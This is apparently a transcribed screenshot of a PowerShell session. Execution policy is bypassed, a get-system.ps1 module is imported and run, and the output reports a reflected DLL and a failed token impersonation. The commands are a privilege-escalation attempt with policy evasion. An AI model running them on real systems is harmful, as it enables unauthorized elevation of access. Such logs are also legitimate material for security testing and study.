 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\user1\Documents> powershell -sta -exec bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\user1\Documents> Import-Module .\get-system.ps1
PS C:\Users\user1\Documents> get-system
DLL has been reflected.
Could not Impersonate Token! Maybe you are not Local Admin?
PS C:\Users\user1\Documents>